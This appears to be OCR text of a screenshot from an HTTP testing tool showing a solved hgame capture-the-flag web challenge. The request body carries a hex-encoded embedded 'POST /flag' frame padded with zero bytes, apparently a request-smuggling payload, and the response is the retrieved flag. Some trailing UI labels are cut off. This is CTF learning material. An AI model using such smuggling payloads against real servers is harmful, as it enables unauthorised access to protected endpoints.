 Request
数据包扫描
美化
热加载
构造请求
1 GET / HTTP/1.1
2 Host ? : node1.hgame.vidar.club:30593
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cache-Control: max-age=0
9
10 {{hexdec(0004504f535400052f666c616700000000)}}{{padding:zero(0|65519)}}
Responses
52bytes / 1548m
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 13:09:58 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 52
5
6 hgame{y0u-SurV1VAl-From-THE_gH0St_Tr4IN__th@Nks1184}
远端地
应时间
URL:h
b:...